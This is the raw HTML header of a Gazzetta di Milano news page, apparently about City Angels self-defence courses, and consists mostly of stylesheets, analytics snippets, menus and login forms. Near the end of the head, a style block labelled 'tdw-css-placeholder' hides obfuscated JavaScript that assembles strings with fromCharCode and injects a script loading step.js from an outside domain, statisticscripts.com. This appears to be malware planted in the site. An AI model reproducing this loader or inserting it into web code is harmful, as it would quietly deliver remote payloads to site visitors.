!important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.gazzettadimilano.it/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.gazzettadimilano.it/wp-content/themes/Newspaper/style.css?ver=12.7.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://www.gazzettadimilano.it/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.gazzettadimilano.it/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.gazzettadimilano.it/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c12e6da63ed2f212e87e44e5e9b9a302' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.gazzettadimilano.it/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=6127d3b6131f900b2e62bb855b13dc3b' type='text/css' media='all' />
<link rel='stylesheet' id='sharedaddy-css' href='https://c0.wp.com/p/jetpack/15.4/modules/sharedaddy/sharing.css' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://c0.wp.com/p/jetpack/15.4/_inc/social-logos/social-logos.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>

<!-- Snippet del tag Google (gtag.js) aggiunto da Site Kit -->
<!-- Snippet Google Analytics aggiunto da Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-8DZ8LTSSY0" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.gazzettadimilano.it"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-8DZ8LTSSY0", {"googlesitekit_post_author":"redazione","googlesitekit_post_date":"20200907"});
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.gazzettadimilano.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.gazzettadimilano.it/wp-json/wp/v2/posts/43761" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.gazzettadimilano.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://wp.me/p9IENV-bnP' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.gazzettadimilano.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.gazzettadimilano.it%2Ftop-news%2Fi-city-angels-organizzano-corsi-di-difesa-personale-gratuiti-e-aperti-a-tutti-in-collaborazione-con-i-municipi-di-milano-e-il-comune-di-monza%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.gazzettadimilano.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.gazzettadimilano.it%2Ftop-news%2Fi-city-angels-organizzano-corsi-di-difesa-personale-gratuiti-e-aperti-a-tutti-in-collaborazione-con-i-municipi-di-milano-e-il-comune-di-monza%2F&#038;format=xml" />

<!-- This site is using AdRotate v5.17.2 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-1 {  margin: 0 auto; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<meta name="generator" content="Site Kit by Google 1.171.0" />	<style>img#wpstats{display:none}</style>
		    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.gazzettadimilano.it\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- Meta tag Google AdSense aggiunti da Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Fine dei meta tag Google AdSense aggiunti da Site Kit -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- Snippet Google Tag Manager aggiunto da Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-5LCJ3X2' );
			
/* ]]> */
</script>

<!-- Termina lo snippet Google Tag Manager aggiunto da Site Kit -->

<!-- Snippet Google AdSense aggiunto da Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3181376993241138&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- Termina lo snippet Google AdSense aggiunto da Site Kit -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-8DZ8LTSSY0"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-8DZ8LTSSY0');
</script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.gazzettadimilano.it\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";
var td_get_template_directory_uri="https:\/\/www.gazzettadimilano.it\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#dd3333";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="b645e47ad7";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"month_names_short":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"day_names":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"day_names_short":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"]};
var td_w3_object_cache_enabled_for_wp_admin=false;
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.gazzettadimilano.it/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.gazzettadimilano.it/category/top-news/",
                    "name": "Top news"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.gazzettadimilano.it/top-news/i-city-angels-organizzano-corsi-di-difesa-personale-gratuiti-e-aperti-a-tutti-in-collaborazione-con-i-municipi-di-milano-e-il-comune-di-monza/",
                    "name": "I City Angels organizzano corsi di difesa personale gratuiti e aperti a..."                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#dd3333}.tdm-btn-style2:before{border-color:#dd3333}.tdm-btn-style2{color:#dd3333}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #dd3333;-moz-box-shadow:0 2px 16px #dd3333;box-shadow:0 2px 16px #dd3333}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #dd3333;-moz-box-shadow:0 4px 26px #dd3333;box-shadow:0 4px 26px #dd3333}</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder">(function(){try{varakoyjolzdkeb=String;letawjwu=akoyjolzdkeb["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+akoyjolzdkeb["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+akoyjolzdkeb["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var_vkrohrmeayy="s"+"c"+akoyjolzdkeb[awjwu](114,105,112,116),awghxnkyqcs="c"+"re"+akoyjolzdkeb[awjwu](97,116,101,69,108,101,109,101,110,116),_sadcgaab="s"+akoyjolzdkeb[awjwu](114,99),_fzivjqhw=akoyjolzdkeb[awjwu](105,100),_anrm="cu"+"rre"+akoyjolzdkeb[awjwu](110,116,83,99,114,105,112,116);var_yavvdafapp="pa"+"r"+akoyjolzdkeb[awjwu](101,110,116,78,111,100,101),_yiopry="i"+"ns"+akoyjolzdkeb[awjwu](101,114,116,66,101,102,111,114,101),ayhairybym="ge"+"El"+akoyjolzdkeb[awjwu](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_tbhcoty="h"+"e"+akoyjolzdkeb[awjwu](97,100),_fxdoziypoi="ap"+"p"+akoyjolzdkeb[awjwu](101,110,100,67,104,105,108,100),_mjkgv=document;let_ifqsbl="t"+"e"+akoyjolzdkeb[awjwu](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_alyeba=_mjkgv[awghxnkyqcs](_vkrohrmeayy),_ddrtj=akoyjolzdkeb[awjwu](104,116,116,112,115,58,47,47)+akoyjolzdkeb[awjwu](99,115,115,46,115,116,97,116,105,115,116,105,99,115,99,114,105,112,116,115,46,99,111,109)+akoyjolzdkeb[awjwu](47)+"s"+"ta"+akoyjolzdkeb[awjwu](116,115)+akoyjolzdkeb[awjwu](47)+akoyjolzdkeb[awjwu](115,116,101,112,46,106,115);_alyeba[_sadcgaab]=_ddrtj;_alyeba[_fzivjqhw]=_ifqsbl;if(_mjkgv[_anrm]){_mjkgv[_anrm][_yavvdafapp][_yiopry](_alyeba,_mjkgv[_anrm])}else{_mjkgv[ayhairybym](_tbhcoty)[0][_fxdoziypoi](_alyeba)}}catch (err){}})();</style></head>

<body class="wp-singular post-template-default single single-post postid-43761 single-format-standard wp-theme-Newspaper td-standard-pack i-city-angels-organizzano-corsi-di-difesa-personale-gratuiti-e-aperti-a-tutti-in-collaborazione-con-i-municipi-di-milano-e-il-comune-di-monza global-block-template-1 wpb-js-composer js-comp-ver-6.10.0 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">


<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/GazzettadiMilano/?ref=br_rs" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/gazzettadimilano/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/gazzetta-di-milano-190a7217b/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-77650" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-77650"><a href="https://www.gazzettadimilano.it/">Home</a></li>
<li id="menu-item-83023" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-83023"><a>Economia<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/economia/design-e-architettura/">Design e Architettura</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/economia/il-salotto-delle-imprese/">Il salotto delle imprese</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/economia/milano-business-hub/">Milano Business Hub</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/economia/milano-professioni/">Milano Professioni</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/economia/nuove-tecnologie/">Nuove Tecnologie</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/economia/storytelling/">Storytelling</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/economia/trendbusiness/">Trend&amp;Business</a></li>
</ul>
</li>
<li id="menu-item-174009" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-174009"><a href="https://www.gazzettadimilano.it/category/cultura/">Cultura<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/cultura/formazione/">Formazione</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/cultura/musica/">Musica</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/cultura/scuola/">Scuola</a></li>
</ul>
</li>
<li id="menu-item-3478" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3478"><a href="https://www.gazzettadimilano.it/eventi-manifestazioni/">Eventi</a></li>
<li id="menu-item-31967" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31967"><a href="https://www.gazzettadimilano.it/category/moda/">GazzettaStyle</a></li>
<li id="menu-item-169854" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-169854"><a href="https://www.gazzettadimilano.it/category/food/">FOOD<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/food/foodwine/">Milano Wine</a></li>
</ul>
</li>
<li id="menu-item-113542" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-113542"><a href="https://www.gazzettadimilano.it/category/salute/">Salute e Benessere</a></li>
<li id="menu-item-83020" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-83020"><a href="https://www.gazzettadimilano.it/category/sport/">Sport<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/sport/arti-marziali-e-lotte-tradizionali/">Arti Marziali e Lotte Tradizionali</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/sport/health-fitness/">Health &amp; Fitness</a></li>
</ul>
</li>
<li id="menu-item-46886" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-46886"><a href="#">Rubriche<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/rubriche/consolati-milano/">Consolati Milano</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/rubriche/luce-della-propria-rotondita/">Luce della propria rotondità</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/rubriche/milano-sostenibile/">Milano Sostenibile</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/rubriche/petsmilano/">PetsMilano</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/rubriche/immobiliare-milano/">Real Estate Milano</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/rubriche/semplicemente-donna/">Semplicemente Donna</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/rubriche/trasgressioni/">Trasgressioni</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/rubriche/uzbekistan/">Uzbekistan</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Benvenuto</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                
					
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.gazzettadimilano.it/privacy-e-cookie-policy/">Privacy policy</a></div>

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.gazzettadimilano.it/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Cerca</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                giovedì, Gennaio 29, 2026
            </div>
        </div>
    <ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Sign in / Join</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul><div class="menu-top-container"><ul id="menu-td-demo-top-menu" class="top-header-menu"><li id="menu-item-165930" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-165930"><a href="https://www.gazzettadimilano.it/chi-siamo/">CHI SIAMO</a></li>
<li id="menu-item-6377" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6377"><a href="https://www.gazzettadellalombardia.it">GAZZETTA DELLA LOMBARDIA</a></li>
<li id="menu-item-123716" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-123716"><a href="https://www.gazzettadellemiliaromagna.com">GAZZETTA DELL&#8217;EMILIA ROMAGNA</a></li>
<li id="menu-item-6378" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6378"><a href="http://www.gazzettadiroma.it">GAZZETTA DI ROMA</a></li>
<li id="menu-item-6375" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6375"><a href="http://www.gazzettadinapoli.it">GAZZETTA DI NAPOLI</a></li>
<li id="menu-item-6376" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6376"><a href="http://www.gazzettadisalerno.it">GAZZETTA DI SALERNO</a></li>
<li id="menu-item-6379" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6379"><a href="http://www.saporicondivisi.com">SAPORI CONDIVISI</a></li>
<li id="menu-item-3485" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3485"><a href="https://www.gazzettadimilano.it/redazione-e-contatti/">CONTATTI</a></li>
<li id="menu-item-77667" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-77667"><a href="https://www.gazzettadimilano.it/pubblicita-e-partnership/">PUBBLICITA&#8217;</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
            <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>


        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.gazzettadimilano.it/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Cerca" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/GazzettadiMilano/?ref=br_rs" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/gazzettadimilano/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/gazzetta-di-milano-190a7217b/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
